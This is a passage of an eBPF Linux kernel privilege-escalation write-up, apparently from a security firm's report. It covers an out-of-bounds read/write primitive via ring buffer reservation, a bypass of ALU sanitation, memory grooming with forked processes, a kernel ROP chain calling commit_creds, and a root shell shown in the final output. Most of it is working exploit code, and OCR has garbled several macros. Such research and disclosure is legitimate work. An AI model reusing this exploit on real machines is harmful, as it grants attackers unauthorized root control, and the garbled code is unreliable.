

Figure 4. Memory layout for exploitation

1. Create OOB R/W primitive abusing previously described vulnerability

Basically it follows the same way as other eBPF exploitations. It uses BPF\_MAP\_TYPE\_ARRAY map to pass value/operation(read or write) to eBPF bytecode. The reason why offset is not passed through this map is described later. Important part is the BPF\_RINGBUF\_RESERVE part of course. It allocates a huge amount of memory(from the verifier point of view).



#### $Flatt$  SECURITY

#define BPF\_MAP\_GET\_WITH\_EPILOGUE(idx, dst) BPF  $MOV64$  REG(BPF REG\_1, BPF\_REG\_9),  $\sqrt{ }$ BPF\_MOV64\_REG(BPF\_REG\_2, BPF\_REG\_10), \ BPF\_ALU64\_IMM(BPF\_ADD, BPF\_REG\_2, -4),  $\setminus$ BPF\_ST\_MEM(BPF\_W, BPF\_REG\_10, -4, idx),  $\sqrt{ }$ BPF\_RAW\_INSN(BPF\_JMP  $\overline{B}$ BPF\_CALL, 0, 0, 0, BPF\_FUNC\_map\_lookup\_elem), \ BPF JMP\_IMM(BPF\_JNE, BPF\_REG\_0, 0, 5),  $\sqrt{ }$  $BPF$  EPILOGUE(),  $\qquad \qquad \setminus$ BPF\_LDX\_MEM(BPF\_DW, dst, BPF\_REG\_0, 0),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_0, 0) #define BPF\_MAP\_GET\_ADDR(idx, dst) \ BPF\_MOV64\_REG(BPF\_REG\_1, BPF\_REG\_9),  $\sqrt{ }$ BPF\_MOV64\_REG(BPF\_REG\_2, BPF\_REG\_10),  $\sqrt{ }$ BPF\_ALU64\_IMM(BPF\_ADD, BPF\_REG\_2, -4),  $\sqrt{ }$ BPF<sup> $\overline{\phantom{a}}$ </sup>ST\_MEM(BPF\_W, BPF\_REG\_10, -4, idx),  $\overline{\phantom{a}}$ BPF\_RAW\_INSN(BPF\_JMP | BPF\_CALL, 0, 0, 0, BPF\_FUNC\_map\_lookup\_elem), \ BPF JMP IMM(BPF JNE, BPF REG 0, 0, 1),  $\blacksquare$ BPF\_EXIT\_INSN(), \ BPF\_MOV64\_REG((dst), BPF\_REG\_0),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_0, 0) #define BPF\_MAP\_GET\_ADDR\_WITH\_EPILOGUE(idx, dst) \ BPF\_MOV64\_REG(BPF\_REG\_1, BPF\_REG\_9),  $\sqrt{ }$ BPF\_MOV64\_REG(BPF\_REG\_2, BPF\_REG\_10),  $\sqrt{ }$ BPF\_ALU64\_IMM(BPF\_ADD, BPF\_REG\_2, -4), \ BPF\_ST\_MEM(BPF\_W, BPF\_REG\_10, -4, idx),  $\qquad \qquad \qquad$ BPF\_RAW\_INSN(BPF\_JMP | BPF\_CALL, 0, 0, 0, BPF\_FUNC\_map\_lookup\_elem), \  $\overline{BPF}$ \_JMP\_IMM(BPF\_JNE, BPF\_REG\_0, 0, 5),  $\overline{S}$  $BPF\_EPILOGUE()$ ,  $\qquad \qquad \qquad \qquad$ BPF\_MOV64\_REG((dst), BPF\_REG\_0),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_0, 0) #define BPF\_RINGBUF\_RESERVE(size, flag, dst) \ BPF\_MOV64\_REG(BPF\_REG\_1, BPF\_REG\_9),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_2, size),  $\setminus$ BPF\_MOV64\_IMM(BPF\_REG\_3, flag), BPF\_RAW\_INSN(BPF\_JMP | BPF\_CALL, 0, 0, 0, BPF\_FUNC\_ringbuf\_reserve), \ BPF\_JMP\_IMM(BPF\_JNE, BPF\_REG\_0, 0, 1),  $\blacksquare$ BPF\_EXIT\_INSN(), \ BPF\_MOV64\_REG((dst), BPF\_REG\_0),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_0, 0) //3op? #define BPF\_RINGBUF\_DISCARD(src, flag) \ BPF\_MOV64\_REG(BPF\_REG\_1, (src)),  $\qquad \qquad \backslash$  $BPF_MOV64_MM( BPF_REG_2, flag),$ BPF\_RAW\_INSN(BPF\_JMP | BPF\_CALL, 0, 0, 0, BPF\_FUNC\_ringbuf\_discard)





This code does something like below. OOB read/write is possible by changing the offset, reloading, and executing this code.

```
r9 = \text{mapof}(\text{mapfd});r6 = ringbuf_reserve(r9,0x30000000,0);
r9 = \text{mapof}(\text{mapfd2});r8 = r9+offsetof(val(p));
```
 $r5 =$ \*(r9+offsetof(op\_p)); r6 += offset; // can be 0~0x30000000  $if(!r5)$  $r4 = r6$ ;  $*r8 = r4$ : }else{  $r4 = *r8;$  $*$ r6 = r4: } ringbuf discard(r6-offset);

tips) ALU Sanitation bypass

As described in the URl below, there's a mitigation logic called "ALU sanitation". https://www.thezdi.com/blog/2020/4/8/cve-2020-8835-linux-kernel-privilege-escalation-via-im proper-ebpf-program-verification

This will be added if there's any addition or subtraction to map pointer. But I bypassed by using a method of embedding constant value. An offset is embedded in the program as a constant, and every time a specific offset value is read or written, the reload\_prog() function is called to update the entire eBPF program. It avoids inserting ALU sanitation instructions because the return value of can\_skip\_alu\_sanitation() will be true.

```
static bool can_skip_alu_sanitation(const struct bpf_verifier_env *env,
                               const struct bpf_insn *insn)
{
       return env->bypass_spec_v1 || BPF_SRC(insn->code) == BPF_K;
}
```
By the way, The following commits make it impossible to add or subtract pointers and registers except for certain map types (PTR\_TO\_STACK/PTR\_TO\_MAP\_VALUE). Above method is still valid though because it returns without executing the retrieve ptr limit() function.

https://git.kernel.org/pub/scm/linux/kernel/git/bpf/bpf.git/patch/?id=f232326f6966cf2a1d1db7b c917a4ce5f9f55f76

2. Adjacent two bpf ringbuf structure and a kernel stack behind them

This is achieved by creating huge maps many times and then spawn so many processes. mapfd and victimfd are the structures which are shown in Figure 4. And one of the spawned processes will be victim of kernel ROP.

```
unsigned long size = 0x1000000;
for(int j=0;j<0x10;j++){
 int tmp = SYSCHK(bpf_create_map(BPF_MAP_TYPE_RINGBUF, 0, 0, size, 0));
}
mapfd = SYSCHK(bpf_create_map(BPF_MAP_TYPE_RINGBUF, 0, 0, size, 0));
int victimfd = SYSCHK(bpf_create_map(BPF_MAP_TYPE_RINGBUF, 0, 0, size, 0));
```

```
for(int k=0;k<NUMPROC;k++){
```


```
int pid = fork();
 if(!pid){child();}
}
```
The result was like below.

0xffffb6326602d000-0xffffb63268031000 33570816 bpf\_ringbuf\_area\_alloc+0xce/0x140 vmalloc user 0xffffb63268031000-0xffffb6326a035000 33570816 bpf\_ringbuf\_area\_alloc+0xce/0x140 vmalloc user 0xffffb6326a035000-0xffffb6326c039000 33570816 bpf\_ringbuf\_area\_alloc+0xce/0x140 vmalloc user 0xffffb6326e03d000-0xffffb63270041000 33570816 bpf\_ringbuf\_area\_alloc+0xce/0x140 vmalloc user 0xffffb63270041000-0xffffb63272045000 33570816 bpf\_ringbuf\_area\_alloc+0xce/0x140 vmalloc user … (mapfd) 0xffffb63272045000-0xffffb63274049000 33570816 bpf\_ringbuf\_area\_alloc+0xce/0x140 vmalloc user … (victimfd) 0xffffb6327404c000-0xffffb63274051000 20480 dup\_task\_struct+0x4a/0x1b0 pages=4 vmalloc N0=4 … (one of spawned processes' stack) 0xffffb63274154000-0xffffb63274159000 20480 dup\_task\_struct+0x4a/0x1b0 pages=4 vmalloc N0=4 0xffffb63274164000-0xffffb63274169000 20480 dup\_task\_struct+0x4a/0x1b0 pages=4 vmalloc N0=4 0xffffb63277e90000-0xffffb63277e95000 20480 dup\_task\_struct+0x4a/0x1b0 pages=4 vmalloc N0=4 0xffffb63277eb0000-0xffffb63277eb5000 20480 dup\_task\_struct+0x4a/0x1b0 pages=4 vmalloc N0=4 0xffffb63277eb8000-0xffffb63277ebd000 20480 dup\_task\_struct+0x4a/0x1b0 pages=4 vmalloc N0=4

3. Use OOB read to leak kernel pointers

Just calculate the offset and use the OOB read.

```
int kick()
{
        ssize t n = write(sockets[0], buffer, sizeof(buffer));
        if (n < 0){
                perror("write");
                return 1;
        }
        if (n != sizeof(buffer))
        {
                fprintf(stderr, "short write: %d\n", (int)n);
        }
        return 0;
}
void set_consume(unsigned long i){
 *(unsigned long *)ringmap = i;
```


```
}
void set_produce(unsigned long i){
 *(unsigned long *)(ringmap+0x1000) = i;
}
void set_readop(){
 *(unsigned int *)arraymap=0;
}
void set_writeop(){
 *(unsigned int *)arraymap=1;
}
void set_offset(int val){
 assert(val>0);//signed
 reload_prog(val);
}
void set_value(unsigned long val){
 *(unsigned long *)(arraymap+16) = val;
}
unsigned long get_value(){
 return *(unsigned long *)(arraymap+16);
}
unsigned long read_offset(unsigned int offset){
 assert(offset < SIZE);
 offset -= 8;//first 8byte is header (but offset from page align is easy to calculate)
 //bypass (producer_pos + len - cons_pos > rb->mask)
 set_produce(0);
 set_consume(SIZE);
 // \that{ } hdr = (void *)rb->data + (prod_pos & rb->mask);
 // hdr == rb->data + (0&0xfff==0)
 set_readop();
 set_offset(offset);
 //set_value(1111);//dummy -> if it returns, ebpf failed
 kick();
 return (unsigned long)get value();
}
void write_offset(unsigned int offset, unsigned long val){
 assert(offset < SIZE);
 offset -= 8;//first 8byte is header (but offset from page align is easy to calculate)
 //bypass (producer_pos + len - cons_pos > rb->mask)
 set_produce(0);
 set_consume(SIZE);
 // hdr = (void *)rb->data + (prod_pos & rb->mask);
 // hdr == rb->data + (0&0xfff==0)
 set_writeop();
 set_offset(offset);
 set_value(val);
 kick();
 return;
```




4. Use OOB write to create a rop chain to kernel stack of another process

Now all spawned processes are waiting for data from the parent process.

int pipefd[2]; #define NUMPROC 0x1000 void child(){ char buf[8]; int ruid, euid, suid; read(pipefd[0], buf, 1); if(!getuid()){ //vimctim process here. We're now root!! system("/bin/sh"); write(pipefd[1], "AAAAAAAA", 8); } exit(0); }

To be precise, it's blocked inside the handler for the read system call. So there should be return addresses of ksys read and x64 sys read function in their kernel stack. Fortunately, it's okay to ignore the process from returning from vfs\_read to ksys\_read to returning to \_\_x64\_sys\_read.

```
ssize t ksys read(unsigned int fd, char user *buf, size t count)
{
       struct fd f = fdget pos(fd);
       ssize_t ret = -EBADF;
        if (f.file) \{\text{loff}_t pos, *ppos = file_ppos(f.file);
                if (ppos) {
                       pos = *ppos;ppos = &pos;
                }
               ret = vfs_read(f.file, buf, count, ppos);
               if (ret >= 0 && ppos)
                       f.file->f_pos = pos;
               fdput_pos(f);
       }
       return ret;
}
```


So it can be replaced with a kernel ROP chain.

```
puts("Searching stack ...");
int i=0;
 int ksys read index = 0:
 int x64 sys read index = 0;
 while(1){
  unsigned long l = read_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 +
i*8);//thread stack
  if(l>(text_base+ksys_read_offset) && l<(text_base+ksys_read_end_offset)){
   //It may be a return address of ksys read
   printf("ksys read ret found at %d, value is %p\n", i, (void *)l);
   ksys read index = i:
  }
  if(l>(text_base+__x64_sys_read_offset) &&
I < (text base+ x64 sys read end offset)){
   //It may be a return address of x64 sys read
   printf("\times64_sys_read_ret found at %d, value is %p\n", i, (void *)l);
     x64 sys read index = i;
   break;
  }
  i++;
}
 assert(ksys_read_index != 0);
 assert(x64 sys read index != 0);
 assert(\times64 sys read index - ksys read index >= 7);//make sure enough rop space
//Fill RET thread first
 for(i=ksys_read_index;i<__x64_sys_read_index;i++){
  write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + i*8, text_base +
ret_offset);
}
i=ksys_read_index;
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, text_base +
pop_rdi_ret);
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, 0);
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, text_base +
prepare kernel cred offset);
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, text_base +
pop_rcx_ret);//to make rep movsq safe
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, 0);
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, text_base +
mov rdirax ret);
write_offset((size*2 + 0x4000) + (size*2 + 0x1000) + 0x3000 + (i++)*8, text_base +
commit_creds_offset);
```
#### 5. Spawn root shell from target process of step 4

If all processes are woken up by writing to a pipe shared with children, one process must execute above the ROP chain and gain privilege.

\$ ./pwn



leak data is 0xffffb63272045008 kernel text base is at 0xffffffffbc000000 Searching stack ... ksys\_read\_ret found at 2013, value is 0xffffffffbc2fd681 x64 sys<sup>-</sup>read ret found at 2021, value is 0xffffffffbc2fd6ca Wake up child processes # id **uid=0(root) gid=0(root) groups=0(root)** # exit